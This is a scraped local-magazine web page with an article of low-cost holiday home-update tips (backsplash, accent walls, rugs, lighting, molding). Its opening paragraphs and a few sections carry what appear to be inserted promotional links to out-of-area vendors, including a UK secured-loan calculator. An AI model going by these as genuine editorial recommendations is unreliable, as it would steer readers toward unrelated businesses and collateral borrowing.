		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><article id="post-17554" class="post-17554 post type-post status-publish format-standard has-post-thumbnail hentry category-home-garden category-magazine tag-december-2016 tag-holidays tag-home-and-garden tag-home-guide tag-lindsey-rodrian tag-low-cost-home-updates tag-san-joaquin-homes tag-updates">
	<header class="entry-header clearfix"><h1 class="entry-title">Low Cost High Impact Updates For Your Home</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">By Lindsey Rodrian</h2>
<p class="mh-meta entry-meta">
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://sanjoaquinmagazine.com/category/home-garden/" rel="category tag">Home &amp; Garden</a>, <a href="https://sanjoaquinmagazine.com/category/magazine/" rel="category tag">San Joaquin Magazine</a></span>
</p>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_497626738-1-678x381.jpg" alt="" title="shutterstock_497626738-1" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://sanjoaquinmagazine.com/2016/11/low-cost-high-impact-updates-for-your-home/&t=Low Cost High Impact Updates For Your Home', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Low Cost High Impact Updates For Your Home -&url=https://sanjoaquinmagazine.com/2016/11/low-cost-high-impact-updates-for-your-home/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://sanjoaquinmagazine.com/2016/11/low-cost-high-impact-updates-for-your-home/&media=https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_497626738-1.jpg&description=Low Cost High Impact Updates For Your Home', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://sanjoaquinmagazine.com/2016/11/low-cost-high-impact-updates-for-your-home/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Low Cost High Impact Updates For Your Home&amp;body=https://sanjoaquinmagazine.com/2016/11/low-cost-high-impact-updates-for-your-home/" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
<p>Of course, we&#8217;re all running around with our heads cut off mid holiday season. The in-laws will be here in a few weeks, and the last thing we have time, or money, for is home improvement projects. However, there may be features of your home that you are absolutely desperate to improve upon, maybe in order to increase your home&#8217;s value. One way you might be able to do this is by having <a style="color: blue;" href="https://refinedexteriors.com/siding-denver/james-hardie-siding/">James Hardie Siding</a> installed. This can boost the curb appeal of your home and make your property more attractive to anybody that looks at it.</p>
<p>That being said, if you are low on funds but your home is in desperate need of some improvement work, it might be worth researching some of the different loan options out there. For example, more people than ever before are turning to secured loans to pay for home improvement projects.</p>
<p>Put simply, a secured loan is a type of loan in which the borrower pledges some asset as collateral for the loan, which then becomes a secured debt owed to the creditor who gives the loan. You can learn more about secured loans, and discover how much money you might be entitled to borrow by using a <a style="color: blue;" href="https://www.ukpropertyfinance.co.uk/secured-loans/secured-loan-calculator/">secured loan calculator</a>.</p>
<p>Just remember, as with any financially related decisions, it is vital to do as much research as possible before agreeing to any loans or other money borrowing arrangements to ensure that you can eventually pay back what is owed.</p>
<p>That being said, we&#8217;ve compiled a few budget-friendly ideas that will transform your space.</p>
<p><strong>Refresh Backsplash </strong><br />
If you feel your kitchen is a bit drab, a new backsplash can offer a serious facelift-while also protecting your walls against splashes and spills sure to happen this holiday season. Backsplash that contrasts with counter tops is all the rage, as it allows both surfaces to truly pop. The trending use of porcelain allows marble countertops to be perfectly complemented, while calacatta&#8217;s enduring, classic marble look is more realistic than ever.</p>
<p>Incorporate your personal style and use the backsplash as a way to truly pull you kitchen together, tie in colors, and create a focal point. Because the area covered by backsplash is typically small, be bold and bright, or opt for tiles in different shapes and colors that serve as a statement piece.</p>
<p><strong>Create an Accent Wall </strong><br />
Of course, there&#8217;s no time to dive into an interior re-paint during the holidays, but an accent wall is a quick way to revamp any room. Before you grab an extra paint can from your garage, be sure to decide on which color, material, and wall is best suited for this quick project.</p>
<p>Color theory is the perfect place to start. Do you want to open up a narrow hallway? Or are you looking to add a splash of sass? If sass is the name of your aim, be sure to choose the farthest or longest wall, as colors like yellows, oranges, and reds actually make a wall appear closer than it truly is. Blues, greens, and purples push walls away from the eye, making a skinny hallway seem wider, and a short room feel longer.</p>
<p><strong>Clean your Floors and Upholstery </strong><br />
Call in a professional to clean your carpets and upholstery, and welcome guests into a home that looks and smells new! Years of foot traffic, spills, and simply living, take a toll-and sometimes more than we even notice. Forget the true hue of your carpet and couch? Now is the perfect time to find out! Improve air quality, eliminate trapped pollutants, take out dust mites, prevent mold, and say hello to super-fresh smells.</p>
<p><strong>Clean your Gutters </strong><br />
Are sticks, leaves, and other kinds of debris accumulating in your home&#8217;s gutters? This seemingly harmless consequence of a bit of inclement weather can actually snowball into a serious problem resulting in flooding, sagging eaves, and other costly water damage problems. With the help of a professional <a href="https://windowcleaningpeople.ca/eavestrough-cleaning-toronto/">gutter cleaning service</a>, homeowners can avoid becoming victims of this unsuspecting issue.</p>
<p><img decoding="async" class="alignnone size-full wp-image-17365" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_222351535.jpg" alt="shutterstock_222351535" width="750" height="500" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_222351535.jpg 750w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_222351535-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p><strong><br />
Update the Area Rug</strong><br />
The right rug can transform a room. Is it color, comfort, cleanliness, or style you crave? There&#8217;s a rug for that. Cover stubborn floor stains, add warmth, define your space, and keep your little holiday visitors safe. Area rugs define space as they create a mood for your visitors, inviting them to gather around couches in the great room, or hinting that this area is adult-only.</p>
<p>The style, color, pattern, and materials of today&#8217;s rugs are seemingly endless and can bring unique style into any room. The &#8220;over dyed&#8221; rug look really took over this last year, stripping vintage and antique rugs of their original color and saturating them in vibrant, contemporary hues.</p>
<p><strong>Add a Luxury Shower Head </strong><br />
Hosting for the holidays is all about making your company comfortable. If the guest bathroom is lacking in luxury, a quick showerhead update could be the fix. If your father in law stands 6 feet tall, opt for something that won&#8217;t force him to hunch over, like a ceiling head unit that peacefully mimics falling rain. If pressure is an issue, there&#8217;s a quick fix for that too. From filtered-water shower, to massage settings, and hand-held features-today&#8217;s latest luxury showerheads have much to offer.</p>
<p><strong>Replace your Fridge </strong><br />
Of course, more people mean more food! Prep your home with a brand new fridge sure to hold all the leftovers. Refrigerators have been seriously influenced by technology in the last decade, making leaps and bounds in efficiency-with LED screens that can be programmed to showcase photo slideshows, hold massive amounts of food, and save on energy.</p>
<p>Consider an upgrade if you don&#8217;t have easy access to filtered water and have to purchase costly, wasteful water bottles, wish your food would stay fresh longer, or want to reduce your carbon footprint. Plus, a new, shiny, stainless steel fridge can bring some serious style to an old kitchen. If you don&#8217;t want to splash out on a brand new fridge but you&#8217;re concerned that your fridge is using a lot of energy, there may be something wrong with it. It&#8217;s better to be safe than sorry, so it might be worth you visiting a website like <a href="https://www.maytag-fridge-repairs.co.uk/">maytag-fridge-repairs.co.uk</a> and contacting a repairman to come and look at it for you. We all know that fridges can use a lot of energy but if you notice a sudden change in your bill cost, there may be an issue.</p>
<p><strong>Update Lighting </strong><br />
Light can certainly bring new life-whether it&#8217;s a change in the type, location, or amount, or through statement piece lamps and fixtures. Studies show the quality of light affects people in many different ways, and a well-lit room is welcoming, habitable, and warm. Bring new light into hosting areas like the living room and kitchen, and freshen up guest rooms with bold lighting that brings style.</p>
<p>Swap out your traditional bulbs for LED&#8217;s and reap many benefits. From their long life, lack of toxic materials, and durable quality to zero UV emissions and impressive light disbursement-upgrading from conventional to LED bulbs can be as impactful as your switch from analog to digital.</p>
<p><strong>Add Curtains </strong><br />
Bring elegance and style to your home with help from window treatments and curtains. You can pull a room together, enhance décor, make a statement, add a dash of color, and the list goes on. Aside from aesthetics, curtains provide privacy, prevent dust, and control light-all features sure to make your guest more comfortable!</p>
<p><img decoding="async" class="alignnone size-full wp-image-17370" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_359507078.jpg" alt="shutterstock_359507078" width="750" height="467" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_359507078.jpg 750w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/shutterstock_359507078-300x187.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><br />
<strong>Update Fixtures </strong><br />
From faucets, fans, and sinks to your cabinet finish and handles, opting to update one of these features can make a room feel new. Keep cost extremely low by replacing cabinet and drawer handles or faucets in your kitchen and bathrooms. Add a dash of color, enhance a vintage feel, or go for longevity and choose an industrial design sure to keep up with the kids. This small change will make a huge impact!</p>
<p>If you&#8217;re not yet ready to replace your cabinets, a refresh is the way to go. Remove doors, add shelves, paint with stencils, or hang wallpaper in the back of glass-front cabinets.</p>
<p><strong>Add Crown Molding</strong><br />
Baseboards and crown molding add width, depth, and height to boring rooms through architectural interest. One of the easiest and most affordable ways to make a room feel new is to beef up your moldings, either adding them for the first time, or heightening the trim.</p>
<p>Baseboards provide a visual foundation while molding draws the eye upward. If you&#8217;re on a tight budget, consider molding made of MDF-a combination of wood and resins that come pre-primed and ready to paint!</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://sanjoaquinmagazine.com/tag/december-2016/" rel="tag">December 2016</a></li><li><a href="https://sanjoaquinmagazine.com/tag/holidays/" rel="tag">holidays</a></li><li><a href="https://sanjoaquinmagazine.com/tag/home-and-garden/" rel="tag">home and garden</a></li><li><a href="https://sanjoaquinmagazine.com/tag/home-guide/" rel="tag">Home Guide</a></li><li><a href="https://sanjoaquinmagazine.com/tag/lindsey-rodrian/" rel="tag">Lindsey Rodrian</a></li><li><a href="https://sanjoaquinmagazine.com/tag/low-cost-home-updates/" rel="tag">low cost home updates</a></li><li><a href="https://sanjoaquinmagazine.com/tag/san-joaquin-homes/" rel="tag">san joaquin homes</a></li><li><a href="https://sanjoaquinmagazine.com/tag/updates/" rel="tag">updates</a></li></ul></div>	</article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<article id="post-17857" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/12/from-plants-to-pharmaceuticals/" title="From Plants to Pharmaceuticals"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/12/remedies-web-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/12/remedies-web-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/12/remedies-web-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Health		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/12/from-plants-to-pharmaceuticals/" title="From Plants to Pharmaceuticals" rel="bookmark">
			From Plants to Pharmaceuticals		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-18252" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/02/28-dates-in-28-days/" title="28 Dates in 28 Days"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/28DateSlider-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/28DateSlider-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/28DateSlider-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Featured Articles		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2017/02/28-dates-in-28-days/" title="28 Dates in 28 Days" rel="bookmark">
			28 Dates in 28 Days		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article id="post-17838" class="mh-col-1-3 mh-posts-grid-item clearfix">
	<div class="mh-posts-grid-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/12/winter-warmth/" title="Winter Warmth"><img width="326" height="238" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/12/Hot-Items23-326x238.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Fashion		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://sanjoaquinmagazine.com/2016/12/winter-warmth/" title="Winter Warmth" rel="bookmark">
			Winter Warmth		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article></div>
</section>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
